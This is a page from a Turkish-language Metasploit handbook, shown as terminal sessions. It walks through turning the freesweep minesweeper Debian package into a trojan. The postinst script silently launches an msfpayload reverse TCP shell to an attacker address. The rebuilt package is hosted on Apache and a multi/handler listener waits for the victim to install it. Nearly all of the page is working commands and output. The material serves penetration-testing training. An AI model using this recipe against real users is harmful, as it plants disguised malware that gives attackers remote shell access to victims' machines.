 Reading state information... Done
root@bt4:/pentest/exploits/framework3# mkdir /tmp/evil
root@bt4:/pentest/exploits/framework3# mv /var/cache/apt/archives/freesweep_0.90-1_i386.deb
/tmp/evil
root@bt4:/pentest/exploits/framework3# cd /tmp/evil/
root@bt4:/tmp/evil#

İndirilen dosya açılmalı ve DEBIAN isimli bir dizin oluşturulmalıdır.
root@v-bt4-pre:/tmp/evil# dpkg -x freesweep_0.90-1_i386.deb work
root@v-bt4-pre:/tmp/evil# mkdir work/DEBIAN

Bu dizin içerisinde control isimli bir dosya oluşturup içerisine aşağıdakiler eklenmelidir
root@bt4:/tmp/evil/work/DEBIAN# cat control
Package: freesweep
Version: 0.90-1
Section: Games and Amusement
Priority: optional
Architecture: i386
Maintainer: Ubuntu MOTU Developers (ubuntu-motu@lists.ubuntu.com)
Description: a text-based minesweeper
Freesweep is an implementation of the popular minesweeper game, where
one tries to find all the mines without igniting any, based on hints given
by the computer. Unlike most implementations of this game, Freesweep
works in any visual text display - in Linux console, in an xterm, and in
most text-based terminals currently in use.

Daha sonra yükleme sonrasında çalıştırılacak olan postinstall scripti hazırlanmaldır:
root@bt4:/tmp/evil/work/DEBIAN# cat postinst
#!/bin/sh
sudo chmod 2755 /usr/games/freesweep_scores && /usr/games/freesweep_scores &
/usr/games/freesweep &

Freesweep_scores isminde zararlı kod içeren bir payload oluştururak reversa açılması sağlanır.
root@bt4:/pentest/exploits/framework3# ./msfpayload linux/x86/shell/reverse_tcp
LHOST=192.168.1.101 LPORT=443 X > /tmp/evil/work/usr/games/freesweep_scores
Created by msfpayload (http://www.metasploit.com).
Payload: linux/x86/shell/reverse_tcp
Length: 50
Options: LHOST=192.168.1.101,LPORT=443

Oluşturulan dosyalar çalıştırılabilir hale getirilip, pakete dönüştürülmelidir. Daha sonrasında ismi freesweep.deb
olarak değiştirilmelidir.
root@bt4:/tmp/evil/work/DEBIAN# chmod 755 postinst
root@bt4:/tmp/evil/work/DEBIAN# dpkg-deb --build /tmp/evil/work
dpkg-deb: building package `freesweep' in `/tmp/evil/work.deb'.
root@bt4:/tmp/evil# mv work.deb freesweep.deb
root@bt4:/tmp/evil# cp freesweep.deb /var/www/

Apache web server çalıştırılmalıdır.
root@bt4:/tmp/evil# /etc/init.d/apache2 start

Incoming bağlantıları yönetebilmek için multi/handler modülü kullanılmalıdır.
root@bt4:/pentest/exploits/framework3# ./msfcli exploit/multi/handler
PAYLOAD=linux/x86/shell/reverse_tcp LHOST=192.168.1.101 LPORT=443 E
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...

Kurbanın paketi indirip kurması gerekmektedir.
Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

31

 